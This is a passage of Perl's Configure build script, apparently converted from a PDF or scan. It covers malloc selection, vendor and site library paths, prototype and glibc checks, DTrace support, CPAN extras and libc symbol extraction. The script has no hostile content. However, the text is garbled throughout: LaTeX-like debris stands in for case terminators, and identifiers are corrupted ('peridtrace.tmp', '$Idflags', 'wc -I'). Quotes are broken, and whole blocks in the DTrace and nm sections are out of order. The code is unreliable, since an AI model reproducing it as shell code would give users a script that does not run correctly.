: determine whether to use malloc wrapping

[yY]\*|true|\$define) dflt='y' ;; \*) dflt='n' ;; esac ;;

esac

rp="Do you wish to wrap malloc calls to protect against potential overflows?"

. ./myread

```
usemallocwrap="$ans"
```

```
case "$ans" in
```
y\*|true)

usemallocwrap="\$define" ;;

\*)

```
usemallocwrap="$undef" ;;
```
esac

: determine which malloc to compile in

echo " "

case "\$usemymalloc" in

[yY]\*|true|\$define) dflt='y' ;;

[nN]\*|false|\$undef) dflt='n' ;;

\*) case "\$ptrsize" in

4) dflt='y' ;;

```
*) dflt='n' ;;
```
esac

;;

esac

rp="Do you wish to attempt to use the malloc that comes with \$package?"

. ./myread

usemymalloc="\$ans"

case "\$ans" in

y\*|true)

usemymalloc='y'

mallocsrc='malloc.c'

mallocobj="malloc\$\_o"

```
d_mymalloc="$define"
```
case "\$libs" in

\*-Imalloc\*)

esac

 $\dddot{a}$ 

 $\dddot{v}$ 

```
: Remove malloc from list of libraries to use
        echo "Removing unneeded -Imalloc from library list" >&4
        set `echo X $libs | $sed -e 's/-lmalloc / /' -e 's/-lmalloc$//'`
        shift
        libs="$*"
        echo "libs = $libs" > & 4
        \dddot{ }usemymalloc='n'
mallocsrc="
mallocobj="
d_mymalloc="$undef"
```
esac

 $^*)$ 

: compute the return types of malloc and free

echo""

\$cat >malloc.c <<END

#\$i\_malloc I\_MALLOC

#\$i\_stdlib I\_STDLIB

#include <stdio.h>

#include <sys/types.h>

#ifdef I\_MALLOC

#include <malloc.h>

#endif

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

#ifdef TRY\_MALLOC

void \*malloc();

#endif

#ifdef TRY\_FREE

void free();

#endif

**END** 

```
case "$malloctype" in
```
 $\ ^{\shortparallel }\mathbf{)}$ 

```
if $cc $ccflags -c -DTRY_MALLOC malloc.c >/dev/null 2>&1; then
```
malloctype='void \*'

else

```
malloctype='char *'
```
fi

 $\dddot{v}$ 

esac

echo "Your system wants malloc to return '\$malloctype', it would seem." >&4

```
case "$freetype" in
```
'')

```
if $cc $ccflags -c -DTRY_FREE malloc.c >/dev/null 2>&1; then
```

```
freetype='void'
```
else

freetype='int'

fi

;;

esac

echo "Your system uses \$freetype free(), it would seem." >&4

\$rm -f malloc.[co]

: determine where site specific architecture-dependent libraries go.

```
: sitelib default is /usr/local/lib/perl5/site_perl/$version
```
: sitearch default is /usr/local/lib/perl5/site\_perl/\$version/\$archname

```
: sitelib may have an optional trailing /share.
```
case "\$sitearch" in

```
'') dflt=`echo $sitelib | $sed 's,/share$,,'`
```
dflt="\$dflt/\$archname"

```
;;
```

```
*) dflt="$sitearch"
```
;;

esac

set sitearch sitearch none

eval \$prefixit

\$cat <<EOM

The installation process will also create a directory for

architecture-dependent site-specific extensions and modules.

EOM

 $fn=d^+$ 

rp='Pathname for the site-specific architecture-dependent library files?'

. ./getfile

prefixvar=sitearch

. ./setprefixvar

if \$test X"\$sitearch" = X"\$sitelib"; then

d\_sitearch="\$undef"

else

d\_sitearch="\$define"

fi

: Set the vendorprefix variables

\$cat <<EOM

The installation process will also create a directory for

vendor-supplied add-ons. Vendors who supply perl with their system

may find it convenient to place all vendor-supplied files in this

directory rather than in the main distribution directory. This will ease upgrades between binary-compatible maintenance versions of perl.

Of course you may also use these directories in whatever way you see fit. For example, you might use them to access modules shared over a company-wide network.

The default answer should be fine for most people. This causes further questions about vendor add-ons to be skipped and no vendor-specific directories will be configured for perl.

### EOM

rp='Do you want to configure vendor-specific add-on directories?'

case "\$usevendorprefix" in

```
define |true|[yY]^*) dflt=y ;;
```
- \*) : User may have set vendorprefix directly on Configure command line.
	- case "\$vendorprefix" in
	- ''|' ') dflt=n ;;
	- \*)  $dflt=y;$ ;
	- esac
	- ;;

esac

. ./myread

case "\$ans" in

 $[yY]^*$ ) fn=d~+

rp='Installation prefix to use for vendor-supplied add-ons?'

case "\$vendorprefix" in

'') dflt='' ;;

\*) dflt=\$vendorprefix ;;

esac

. ./getfile

: XXX Prefixit unit does not yet support siteprefix and vendorprefix

oldvendorprefix=''

case "\$vendorprefix" in

'') ;;

```
*) case "$ans" in
```
"\$prefix") ;;

\*) oldvendorprefix="\$prefix";;

esac

;;

esac

usevendorprefix="\$define"

vendorprefix="\$ans"

vendorprefixexp="\$ansexp"

;;

\*) usevendorprefix="\$undef"

vendorprefix=''

vendorprefixexp=''

;;

esac

: Set the vendorlib variables

case "\$vendorprefix" in

") d\_vendorlib="\$undef"

vendorlib="

vendorlibexp="

 $\dddot{a}$ 

 $^*)$ d\_vendorlib="\$define"

: determine where vendor-supplied modules go.

: Usual default is /usr/local/lib/perl5/vendor\_perl/\$version

case "\$vendorlib" in

")

prog=`echo \$package | \$sed 's/-\*[0-9.]\*\$//"

case "\$installstyle" in

\*lib/perl5\*) dflt=\$vendorprefix/lib/\$package/vendor\_\$prog/\$version ;;

 $^*)$ dflt=\$vendorprefix/lib/vendor\_\$prog/\$version ;;

esac

 $\dddot{ }$ 

 $^*)$ dflt="\$vendorlib"

 $\dddot{v}$ 

esac

 $fn=d^+$ 

rp='Pathname for the vendor-supplied library files?'

. ./getfile

vendorlib="\$ans"

```
vendorlibexp="$ansexp"
```
;;

esac

vendorlib\_stem=`echo "\$vendorlibexp" | sed "s,/\$version\$,,"`

prefixvar=vendorlib

. ./installprefix

: Set the vendorarch variables

case "\$vendorprefix" in

'') d\_vendorarch="\$undef"

vendorarch=''

vendorarchexp=''

;;

- \*) d\_vendorarch="\$define"
	- : determine where vendor-supplied architecture-dependent libraries go.
	- : vendorlib default is /usr/local/lib/perl5/vendor\_perl/\$version
	- : vendorarch default is /usr/local/lib/perl5/vendor\_perl/\$version/\$archname
	- : vendorlib may have an optional trailing /share.

case "\$vendorarch" in

- '') dflt=`echo \$vendorlib | \$sed 's,/share\$,,'`
	- dflt="\$dflt/\$archname"
	- ;;
- \*) dflt="\$vendorarch" ;;

esac

 $fn=d^+$ 

rp='Pathname for vendor-supplied architecture-dependent files?'

. ./getfile

vendorarch="\$ans"

vendorarchexp="\$ansexp"

 $\dddot{a}$ 

esac

prefixvar=vendorarch

. ./installprefix

if \$test X"\$vendorarch" = X"\$vendorlib"; then

d\_vendorarch="\$undef"

else

d\_vendorarch="\$define"

fi

: Final catch-all directories to search

\$cat <<EOM

Lastly, you can have perl look in other directories for extensions and

modules in addition to those already specified.

These directories will be searched after

**\$sitearch** 

*Ssitelib* 

EOM

test X"\$vendorlib" != "X" && echo ' ' \$vendorlib

test X"\$vendorarch" != "X" && echo ' ' \$vendorarch

echo ' '

case "\$otherlibdirs" in

''|' ') dflt='none' ;;

\*) dflt="\$otherlibdirs" ;;

esac

\$cat <<EOM

Enter a colon-separated set of extra paths to include in perl's @INC

search path, or enter 'none' for no extra paths.

EOM

rp='Colon-separated list of additional directories for perl to search?'

. ./myread

case "\$ans" in

```
' '|''|none) otherlibdirs=' ' ;;
```

```
*) otherlibdirs="$ans" ;;
```
esac

case "\$otherlibdirs" in

' ') val=\$undef ;;

\*) val=\$define ;;

esac

set d\_perl\_otherlibdirs

eval \$setvar

: Cruising for prototypes

echo " "

```
echo "Checking out function prototypes..." >&4
```
\$cat >prototype.c <<EOCP

#\$i\_stdlib I\_STDLIB

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

```
int main(int argc, char *argv[]) {
```
exit(0);}

## EOCP

```
if $cc $ccflags -c prototype.c >prototype.out 2>&1 ; then
```
echo "Your C compiler appears to support function prototypes."

val="\$define"

## else

echo "Your C compiler doesn't seem to understand function prototypes."

val="\$undef"

## fi

set prototype

eval \$setvar

\$rm -f prototype\*

: Check if ansi2knr is required

case "\$prototype" in

"\$define");;

\*) ansi2knr='ansi2knr'

echo " "

cat <<EOM >&4

\$me: FATAL ERROR:

This version of \$package can only be compiled by a compiler that understands function prototypes. Unfortunately, your C compiler

\$cc \$ccflags

doesn't seem to understand them. Sorry about that.

If GNU cc is available for your system, perhaps you could try that instead.

Eventually, we hope to support building Perl with pre-ANSI compilers.

If you would like to help in that effort, please contact <perlbug@perl.org>.

Aborting Configure now.

EOM

exit 2

;;

esac

: DTrace support

dflt\_dtrace='/usr/sbin/dtrace'

\$test -x /usr/bin/dtrace && dflt\_dtrace='/usr/bin/dtrace'

cat <<EOM

Perl can be built to support DTrace on platforms that support it.

DTrace is a diagnosis and performance analysis tool from Sun.

If this doesn't make any sense to you, just accept the default '\$dflt'.

EOM

```
while $test 1 ; do
        case "$usedtrace" in
        $define|true|[yY]*)
                dflt='y'
                ;;
        ?*)
                dflt='y'
                dflt_dtrace=$usedtrace
                ;;
        *)
                dflt='n'
                ;;
        esac
        rp='Support DTrace if available?'
        . ./myread
        case "$ans" in
```
y|Y) val="\$define" ;;

\*) val="\$undef";;

esac

set usedtrace

eval \$setvar

test "X\$usedtrace" != "X\$define" && break

echo""

rp='Where is the dtrace executable?'

dflt=\$dflt\_dtrace

. ./getfile

val="\$ans"

set dtrace

eval \$setvar

#### if \$test -f \$dtrace

then

if \$dtrace -h -s ../perldtrace.d \

-o peridtrace.tmp >/dev/null 2>&1 \

&& rm -f perldtrace.tmp

## then

echo""

echo "Good: your \$dtrace knows about the -h flag."

else

 $cat > 82 \le EOM$ 

\*\*\* \$me: Fatal Error: \$dtrace doesn't support -h flag

\*\*\*

\*\*\* Your installed dtrace doesn't support the -h switch to compile a D

\*\*\* program into a C header. Can't continue.

### EOM

exit 1 fi break;

case "\$fastread" in

yes)

fi

cat >&2 <<EOM

\*\*\* \$me: Fatal Error: \$dtrace not found.

\*\*\* Can't continue.

\*)

# EOM

exit 1 ;; echo "\*\*\* \$dtrace was not found." echo " "

;;

esac

done

: See if we want extra modules installed echo " " case "\$extras" in '') dflt='n';;  $*)$  dflt='y';; esac cat <<EOM Perl can be built with extra modules or bundles of modules which will be fetched from the CPAN and installed alongside Perl.

Notice that you will need access to the CPAN; either via the Internet, or a local copy, for example a CD-ROM or a local CPAN mirror. (You will be asked later to configure the CPAN.pm module which will in turn do the installation of the rest of the extra modules or bundles.)

Notice also that if the modules require any external software such as libraries and headers (the libz library and the zlib.h header for the Compress::Zlib module, for example) you MUST have any such software already installed, this configuration process will NOT install such things for you.

If this doesn't make any sense to you, just accept the default '\$dflt'.

EOM rp='Install any extra modules (y or n)?' . ./myread case "\$ans" in y|Y)

cat <<EOM

Please list any extra modules or bundles to be installed from CPAN,

with spaces between the names. The names can be in any format the

'install' command of CPAN.pm will understand. (Answer 'none',

without the quotes, to install no extra modules or bundles.)

EOM

rp='Extras?' dflt="\$extras" . ./myread extras="\$ans" esac case "\$extras" in ''|'none') val='' \$rm -f ../extras.lst ;; \*) echo "(Saving the list of extras for later...)" echo "\$extras" > ../extras.lst

val="'\$extras'"

;;

esac

set extras

eval \$setvar

echo " "

: determine where html pages for programs go

set html1dir html1dir none

eval \$prefixit

\$cat <<EOM

If you wish to install html files for programs in \$spackage, indicate

the appropriate directory here. To skip installing html files,

answer "none".

EOM

```
case "$html1dir" in
```

```
''|none|$undef|' ') dflt=none ;;
```
\*) dflt=\$html1dir ;;

esac

fn=dn+~

rp="Directory for the main \$spackage html pages?"

. ./getfile

prefixvar=html1dir

. ./setprefixvar

: Use ' ' for none so value is preserved next time through Configure \$test X"\$html1dir" = "X" && html1dir=' '

: determine where html pages for libraries and modules go set html3dir html3dir none eval \$prefixit \$cat <<EOM

If you wish to install html files for modules associated with \$spackage, indicate the appropriate directory here. To skip installing html files,

answer "none".

EOM

: There is no obvious default. If they have specified html1dir, then

: try to key off that, possibly changing .../html1 into .../html3.

case "\$html3dir" in

'') html3dir=`echo "\$html1dir" | \$sed 's/1\$/3\$/'` ;;

\*) dflt=\$html3dir ;;

esac

fn=dn+~

rp="Directory for the \$spackage module html pages?"

. ./getfile

prefixvar=html3dir

. ./setprefixvar

: Use ' ' for none so value is preserved next time through Configure

```
$test X"$html3dir" = "X" && html3dir=' '
```
: determine whether to install perl also as /usr/bin/perl

echo " "

if \$test -d /usr/bin -a "X\$installbin" != X/usr/bin; then \$cat <<EOM

Many scripts expect perl to be installed as /usr/bin/perl.

If you want to, I can install the perl you are about to compile

as /usr/bin/perl (in addition to \$bin/perl).

EOM

if test -f /usr/bin/perl; then

\$cat <<EOM

However, please note that because you already have a /usr/bin/perl, overwriting that with a new Perl would very probably cause problems. Therefore I'm assuming you don't want to do that (unless you insist).

EOM

 case "\$installusrbinperl" in "\$define"|[yY]\*) dflt='y';;  $*$ ) dflt='n';; esac else \$cat <<EOM
Since you don't have a /usr/bin/perl I'm assuming creating one is okay.

### EOM

```
 case "$installusrbinperl" in
  "$undef"|[nN]*) dflt='n';;
 *) dflt='y';; esac
rp="Do you want to install perl as /usr/bin/perl?"
. ./myread
```
case "\$ans" in

```
[yY]*) val="$define";;
```
\*) val="\$undef" ;;

esac

fi

# else

val="\$undef"

# fi

set installusrbinperl

eval \$setvar

: Check if we are using the GNU C library

echo " "

echo "Checking for GNU C Library..." >&4

cat >try.c <<'EOCP'

```
/* Find out version of GNU C library. __GLIBC__ and __GLIBC_MINOR__
  alone are insufficient to distinguish different versions, such as
  2.0.6 and 2.0.7. The function gnu_get_libc_version() appeared in
  libc version 2.1.0. A. Dougherty, June 3, 2002.
*/
#include <stdio.h>
int main(void)
{
#ifdef GLIBC
# ifdef GLIBC MINOR
# if __GLIBC__ >= 2 && __GLIBC_MINOR__ >= 1 && !defined(__cplusplus)
# include <gnu/libc-version.h>
          printf("%s\n", gnu_get_libc_version());
# else
          printf("%d.%d\n", __GLIBC__, __GLIBC_MINOR__);
# endif
# else
       printf("%d\n", __GLIBC__);
# endif
   return 0;
#else
   return 1;
#endif
}
EOCP
```
### set try

```
if eval $compile_ok && $run ./try > glibc.ver; then
```
val="\$define"

gnulibc\_version=`\$cat glibc.ver`

echo "You are using the GNU C Library version \$gnulibc\_version"

### else

val="\$undef"

gnulibc\_version=''

echo "You are not using the GNU C Library"

### fi

\$rm\_try glibc.ver

set d\_gnulibc

eval \$setvar

: see if nm is to be used to determine whether a symbol is defined or not

### case "\$usenm" in

# '')

dflt=''

case "\$d\_gnulibc" in

# "\$define")

echo " "

echo "nm probably won't work on the GNU C Library." >&4

dflt=n

;;

```
case "$dflt" in
")
        if $test "$osname" = aix -a "X$PASE" != "Xdefine" -a ! -f /lib/syscalls.exp; then
                 echo""
                 echo "Whoops! This is an AIX system without /lib/syscalls.exp!" > & 4
                 echo "'nm' won't be sufficient on this sytem." >&4
                 dflt=n
        fi
        \dddot{a}esac
case "$dflt" in
") dflt=`$egrep 'inlibc|csym' $rsrc/Configure | wc -I 2>/dev/null`
        if $test $dflt -gt 20; then
                 dflt=y
        else
                 dflt=n
        fi
        \dddot{\nu}esac
\dddot{a}
```

```
\ast)
```

```
case "$usenm" in
```
true | \$define) dflt=y;;

\*) dflt=n;;

\$cat <<EOM

I can use \$nm to extract the symbols from your C libraries. This is a time consuming task which may generate huge output on the disk (up to 3 megabytes) but that should make the symbols extraction faster. The alternative is to skip the 'nm' extraction part and to compile a small test program instead to determine whether each symbol is present. If you have a fast C compiler and/or if your 'nm' output cannot be parsed, this may be the best solution.

You probably shouldn't let me use 'nm' if you are using the GNU C Library.

#### EOM

rp="Shall I use \$nm to extract C symbols from the libraries?"

. ./myread

case "\$ans" in

[Nn]\*) usenm=false;;

\*) usenm=true;;

esac

runnm=\$usenm

case "\$reuseval" in

true) runnm=false;;

```
: nm options which may be necessary
```
case "\$nm\_opt" in

'') if \$test -f /mach\_boot; then

nm\_opt='' # Mach

elif \$test -d /usr/ccs/lib; then

nm\_opt='-p' # Solaris (and SunOS?)

elif \$test -f /dgux; then

nm\_opt='-p' # DG-UX

elif \$test -f /lib64/rld; then

nm\_opt='-p' # 64-bit Irix

else

```
nm_opt=''
```
fi;;

esac

: nm options which may be necessary for shared libraries but illegal

: for archive libraries. Thank you, Linux.

case "\$nm\_so\_opt" in

'') case "\$myuname" in

\*linux\*|gnu\*)

if \$nm --help | \$grep 'dynamic' > /dev/null 2>&1; then

nm\_so\_opt='--dynamic'

fi

```
;;
esac
;;
```
: Figure out where the libc is located

case "\$runnm" in

true)

: get list of predefined functions in a handy place

echo " "

case "\$libc" in

'') libc=unknown

case "\$libs" in

\*-lc\_s\*) libc=`./loc libc\_s\$\_a \$libc \$libpth`

esac

;;

# esac

case "\$libs" in

'') ;;

\*) for thislib in \$libs; do

case "\$thislib" in

 $-lc$  $-lc$  $s)$ 

: Handle C library specially below.

;;

-l\*)

```
thislib=`echo $thislib | $sed -e 's/^-l//'`
         if try=`./loc lib$thislib.$so.'*' X $libpth`; $test -f "$try"; then
                  \langle \cdot \rangleelif try=`./loc lib$thislib.$so X $libpth`; $test -f "$try"; then
                  \langle \cdot \rangleelif try=`./loc lib$thislib$_a X $libpth`; $test -f "$try"; then
                 \rightarrowelif try=`./loc $thislib$_a X $libpth`; $test -f "$try"; then
               \sim 10^7elif try=`./loc lib$thislib X $libpth`; $test -f "$try"; then
                 \sim 10elif try=`./loc $thislib X $libpth`; $test -f "$try"; then
                 \sim 10^7elif try=`./loc Slib$thislib$_a X $xlibpth`; $test -f "$try"; then
                 \mathbb{R}^2else
                   try="
         fi
         libnames="$libnames $try"
         \dddot{a}*) libnames="$libnames $thislib" ;;
```
done

esac

 $\dddot{v}$ 

xxx=normal

case "\$libc" in

unknown)

set /lib/libc.\$so

for xxx in \$libpth; do

\$test -r \$1 || set \$xxx/libc.\$so : The messy sed command sorts on library version numbers. \$test -r \$1 || \ set `echo blurfl; echo \$xxx/libc.\$so.[0-9]\* | \ tr ' ' \$trnl | egrep -v '\.[A-Za-z]\*\$' | \$sed -e ' h s/[0-9][0-9]\*/0000&/g s/0\*\([0-9][0-9][0-9][0-9][0-9]\)/\1/g G s/\n/ /'  $|\ \ \ \ \ \ \ \ \ \$ \$sort | \$sed -e 's/^.\* //'` eval set \\$\$#

done

\$test -r \$1 || set /usr/ccs/lib/libc.\$so

\$test -r \$1 || set /lib/libsys\_s\$\_a

;;

\*)

set blurfl

;;

if \$test -r "\$1"; then

```
echo "Your (shared) C library seems to be in $1."
```
libc="\$1"

elif \$test -r /lib/libc && \$test -r /lib/clib; then

echo "Your C library seems to be in both /lib/clib and /lib/libc."

xxx=apollo

libc='/lib/clib /lib/libc'

if \$test -r /lib/syslib; then

echo "(Your math library is in /lib/syslib.)"

libc="\$libc /lib/syslib"

fi

elif \$test -r "\$libc" || (test -h "\$libc") >/dev/null 2>&1; then

echo "Your C library seems to be in \$libc, as you said before."

```
elif $test -r $incpath/usr/lib/libc$_a; then
```
libc=\$incpath/usr/lib/libc\$\_a;

echo "Your C library seems to be in \$libc. That's fine."

elif \$test -r /lib/libc\$\_a; then

libc=/lib/libc\$\_a;

echo "Your C library seems to be in \$libc. You're normal."

#### else

if tans=`./loc libc\$ a blurfl/dyick \$libpth`; \$test -r "\$tans"; then

:

elif tans=`./loc libc blurfl/dyick \$libpth`; \$test -r "\$tans"; then libnames="\$libnames "`./loc clib blurfl/dyick \$libpth` elif tans=`./loc clib blurfl/dyick \$libpth`; \$test -r "\$tans"; then :

elif tans=`./loc Slibc\$\_a blurfl/dyick \$xlibpth`; \$test -r "\$tans"; then

:

:

elif tans=`./loc Mlibc\$\_a blurfl/dyick \$xlibpth`; \$test -r "\$tans"; then

else

```
tans=`./loc Llibc$ a blurfl/dyick $xlibpth`
```
fi

```
if $test -r "$tans"; then
```
echo "Your C library seems to be in \$tans, of all places."

libc=\$tans

else

libc='blurfl'

fi

# fi

```
if $test $xxx = apollo -o -r "$libc" || (test -h "$libc") >/dev/null 2>&1; then
```
dflt="\$libc"

cat <<EOM

If the guess above is wrong (which it might be if you're using a strange

compiler, or your machine supports multiple models), you can override it here.

EOM

else

dflt=''

echo \$libpth | \$tr ' ' \$trnl | \$sort | \$uniq > libpath

cat >&4 <<EOM

I can't seem to find your C library. I've looked in the following places:

### EOM

\$sed 's/^/ /' libpath

cat <<EOM

None of these seems to contain your C library. I need to get its name...

### EOM

fi

fn=f

rp='Where is your C library?'

. ./getfile

libc="\$ans"

echo " "

echo \$libc \$libnames | \$tr ' ' \$trnl | \$sort | \$uniq > libnames

set X `cat libnames`

shift

xxx=files

case \$# in 1) xxx=file; esac

echo "Extracting names from the following \$xxx for later perusal:" >&4

echo " "

\$sed 's/^/ /' libnames >&4

echo""

\$echo \$n "This may take a while...\$c" > & 4

```
for file in $*; do
```
case \$file in \*\$so\*) \$nm \$nm so opt \$nm opt \$file 2>/dev/null;;

\*) \$nm \$nm\_opt \$file 2>/dev/null;;

esac

```
done >libc.tmp
```
\$echo \$n ".\$c"

\$grep fprintf libc.tmp > libc.ptf

xscan='eval "<libc.ptf \$com >libc.list"; \$echo \$n ".\$c" >&4'

xrun='eval "<libc.tmp \$com >libc.list"; echo "done." >&4'

xxx='[ADTSIWi]'

```
if com="$sed -n -e 's/__IO//' -e 's/^.* $xxx *//p"";\
```
eval \$xscan;\

\$contains '^fprintf\$' libc.list >/dev/null 2>&1; then

eval \$xrun

elif com="\$sed -n -e 's/^\_\_\*//' -e 's/^\([a-zA-Z\_0-9\$]\*\).\*xtern.\*/\1/p'";\

eval \$xscan;\

\$contains '^fprintf\$' libc.list >/dev/null 2>&1; then

eval \$xrun

elif com="\$sed -n -e '/|UNDEF/d' -e '/FUNC..GL/s/^.\*|\_\_\*//p'";\

```
eval $xscan;\
```

```
$contains '^fprintf$' libc.list >/dev/null 2>&1; then
```
eval \$xrun

elif com="\$sed -n -e 's/^.\* D \_\_\*//p' -e 's/^.\* D //p'";\

eval \$xscan;\

\$contains '^fprintf\$' libc.list >/dev/null 2>&1; then

eval \$xrun

```
elif com="$sed -n -e 's/^_//' -e 's/^\([a-zA-Z_0-9]*\).*xtern.*text.*/\1/p'";\
```
eval \$xscan;\

\$contains '^fprintf\$' libc.list >/dev/null 2>&1; then

eval \$xrun

```
elif com="$sed -n -e 's/^.*|FUNC |GLOB .*|//p'";\
```
eval \$xscan;\

\$contains '^fprintf\$' libc.list >/dev/null 2>&1; then

eval \$xrun

elif com="\$grep '|' | \$sed -n -e '/|COMMON/d' -e '/|DATA/d' \

-e '/ file/d' -e 's/^\([^ ]\*\).\*/\1/p'";\

eval \$xscan;\

```
$contains '^fprintf$' libc.list >/dev/null 2>&1; then
```
eval \$xrun

elif com="\$sed -n -e 's/^.\*|FUNC |GLOB .\*|//p' -e 's/^.\*|FUNC |WEAK .\*|//p'";\

eval \$xscan;\

\$contains '^fprintf\$' libc.list >/dev/null 2>&1; then

eval \$xrun

elif com="\$sed -n -e 's/^\_\_//' -e '/|Undef/d' -e '/|Proc/s/ .\*//p'";\

```
eval $xscan;\
```

```
$contains '^fprintf$' libc.list >/dev/null 2>&1; then
```
eval \$xrun

```
elif com="$sed -n -e 's/^.*|Proc .*|Text *| *//p'";\
```
eval \$xscan;\

\$contains '^fprintf\$' libc.list >/dev/null 2>&1; then

eval \$xrun

```
elif com="$sed -n -e '/Def. Text/s/.* \([^ ]*\)\$/\1/p'";\
```
eval \$xscan;\

\$contains '^fprintf\$' libc.list >/dev/null 2>&1; then

eval \$xrun

```
elif com="$sed -n -e 's/^[-0-9a-f ]*_\(.*\)=.*/\1/p'";\
```
eval \$xscan;\

\$contains '^fprintf\$' libc.list >/dev/null 2>&1; then

eval \$xrun

```
elif com="$sed -n -e 's/.*\.text n\ \ \ \.//p'";\
```
eval \$xscan;\

\$contains '^fprintf\$' libc.list >/dev/null 2>&1; then

eval \$xrun

elif com="sed -n -e 's/^\_\_.\*//' -e 's/[ ]\*D[ ]\*[0-9]\*.\*//p'";\

eval \$xscan;\

\$contains '^fprintf\$' libc.list >/dev/null 2>&1; then

eval \$xrun

else

\$nm -p \$\* 2>/dev/null >libc.tmp

\$grep fprintf libc.tmp > libc.ptf

```
if com="$sed -n -e 's/^.* [ADTSIW] *_[_.]*//p' -e 's/^.* [ADTSIW] //p'";\
```
eval \$xscan; \$contains '^fprintf\$' libc.list >/dev/null 2>&1

#### then

```
nm_opt='-p'
```
eval \$xrun

### else

echo""

echo "\$nm didn't seem to work right. Trying \$ar instead..." > & 4

com="

if  $\frac{1}{2}$ ar t $\frac{1}{2}$ libc > libc.tmp && \

\$contains '^fprintf\$' libc.tmp >/dev/null 2>&1

#### then

for thisname in \$libnames \$libc; do

\$ar t \$thisname >>libc.tmp

done

\$sed -e "s/\\\$\_o\\$//" < libc.tmp > libc.list

echo "Ok." > & 4

elif test "X\$osname" = "Xos2" && \$ar tv \$libc > libc.tmp; then

for thisname in \$libnames \$libc; do

\$ar tv \$thisname >>libc.tmp

emximp -o tmp.imp \$thisname \

2>/dev/null && \

\$sed -e 's/^\([\_a-zA-Z0-9]\*\) .\*\$/\1/p'\

< tmp.imp >>libc.tmp

```
$rm -f tmp.imp
```
done

\$sed -e "s/\\\$\_o\\$//" -e 's/^ \+//' < libc.tmp > libc.list echo "Ok." >&4

else

echo "\$ar didn't seem to work right." >&4

echo "Maybe this is a Cray...trying bld instead..." >&4

if  $b$ ld t \$libc  $|\n\ \rangle$ 

\$sed -e 's/.\*\///' -e "s/\\\$\_o:.\*\\$//" > libc.list &&

\$test -s libc.list

then

for thisname in \$libnames; do

bld t \$libnames | \

\$sed -e 's/.\*\///' -e "s/\\\$\_o:.\*\\$//" >>libc.list

\$ar t \$thisname >>libc.tmp

done

echo "Ok." >&4

else

echo "That didn't work either. Giving up." >&4 exit 1

fi

fi

fi

fi

nm\_extract="\$com"

```
case "$PASE" in
define)
   echo " "
   echo "Since you are compiling for PASE, extracting more symbols from libc.a ...">&4
   dump -Tv /lib/libc.a | awk '$7 == "/unix" {print $5 " " $8}' | grep "^SV" | awk '{print $2}' >> libc.list
   ;;
*) if $test -f /lib/syscalls.exp; then
        echo " "
        echo "Also extracting names from /lib/syscalls.exp for good ole AIX..." >&4
        $sed -n 's/^\([^ ]*\)[ ]*syscall[0-9]*[ ]*$/\1/p' \
                /lib/syscalls.exp >>libc.list
   fi
   ;;
esac
;;
esac
$rm -f libnames libpath
: see if dld is available
set dld.h i_dld
eval $inhdr
: Check if we are using C++
echo " "
echo "Checking for C++..." >&4
```

```
$cat >try.c <<'EOCP'
#include <stdio.h>
int main(void)
{
#ifdef __cplusplus
   return 0;
#else
   return 1;
#endif
}
EOCP
set try
if eval $compile_ok && $run ./try; then
```

```
val="$define"
```

```
echo "You are using a C++ compiler."
```
# else

```
val="$undef"
```
echo "You are not using a C++ compiler."

### fi

```
$rm_try cplusplus$$
```
set d\_cplusplus

eval \$setvar

: is a C symbol defined?

```
csym='tlook=$1;
```

```
case "$3" in
-v) tf=libc.tmp; tdc="";;
-a) tf = libc.tmp; tdc = "[]";*) tlook="^$1\$"; tf=libc.list; tdc="()";;
esac;
case "$d_cplusplus" in
                extern_C="extern \"C\""
  $define)
                                                \dddot{\mathbf{u}}extern_C="extern"
  ^*)\dddot{v}esac;
tx=yes;
case "$reuseval-$4" in
true-);true-*) tx=no; eval "tval=\$$4"; case "$tval" in "") tx=yes;; esac;;
esac;
case "$tx" in
yes)
        tval=false;
        if $test "$runnm" = true; then
                 if $contains $tlook $tf >/dev/null 2>&1; then
                         tval=true;
                 elif $test "$mistrustnm" = compile -o "$mistrustnm" = run; then
                         echo "$extern_C void *$1$tdc; void *(*(p()))$tdc { return &$1; } int main() {
if(p()) return(0); else return(1); }"> try.c;
```
\$cc-o try \$optimize \$ccflags \$Idflags try.c >/dev/null 2>&1 \$libs && tval=true;

\$test "\$mistrustnm" = run -a -x try && { \$run ./try\$\_exe >/dev/null 2>&1 ||

tval=false;  $\}$ ;

\$rm\_try;

fi;

else

 $^*)$ 

echo "\$extern\_C void \*\$1\$tdc; void \*(\*(p()))\$tdc { return &\$1; } int main() { if(p()) return(0); else return(1);  $}$ "> try.c;

\$cc -o try \$optimize \$ccflags \$Idflags try.c \$libs >/dev/null 2>&1 && tval=true; \$rm\_try; fi;  $\dddot{a}$ case "\$tval" in \$define) tval=true;; \*) tval=false;; esac;  $\dddot{a}$ eval "\$2=\$tval"'

: define an is-in-libc? function

inlibc='echo " "; td=\$define; tu=\$undef;

```
sym=$1; var=$2; eval "was=\$$2";
```
tx=yes;

esac;

case "\$reuseval\$was" in

true) ;;

true\*) tx=no;;

esac;

case "\$tx" in

### yes)

```
set $sym tres -f;
```
eval \$csym;

case "\$tres" in

# true)

echo "\$sym() found." >&4;

case "\$was" in \$undef) . ./whoa; esac; eval "\$var=\\$td";;

# \*)

echo "\$sym() NOT found." >&4;

case "\$was" in \$define) . ./whoa; esac; eval "\$var=\\$tu";;

esac;;

# \*)

```
case "$was" in
```
\$define) echo "\$sym() found." >&4;;

\*) echo "\$sym() NOT found." >&4;;

esac;;

# esac'

: see if dlopen exists

```
xxx_runnm="$runnm"
```
xxx\_ccflags="\$ccflags"

runnm=false

: with g++ one needs -shared to get is-in-libc to work for dlopen

case "\$gccversion" in

 $"$  $\dddot{a}$ 

 $^*)$ case "\$d\_cplusplus" in

"\$define") ccflags="\$ccflags -shared" ;;

esac

 $\dddot{a}$ 

esac

set dlopen d\_dlopen

eval \$inlibc

runnm="\$xxx\_runnm"

```
ccflags="$xxx_ccflags"
```
: see if this is a unistd.h system

set unistd.h i\_unistd

eval \$inhdr

```
: determine which dynamic loading, if any, to compile in
```
echo""

dldir="ext/DynaLoader"

case "\$usedl" in

\$define|y|true)

dflt='y'

usedl="\$define"

 $\dddot{a}$ 

\$undef|n|false)

dflt='n'

```
usedl="$undef"
\dddot{a}dflt='n'
case "$d_dlopen" in
  $define) dflt='y' ;;
esac
case "$i_dld" in
  $define) dflt='y' ;;
```
: Does a dl\_xxx.xs file exist for this operating system

\$test -f \$rsrc/\$dldir/dl\_\${osname}.xs && dflt='y'

 $\dddot{v}$ 

#### esac

 $^{\ast})$ 

```
rp="Do you wish to use dynamic loading?"
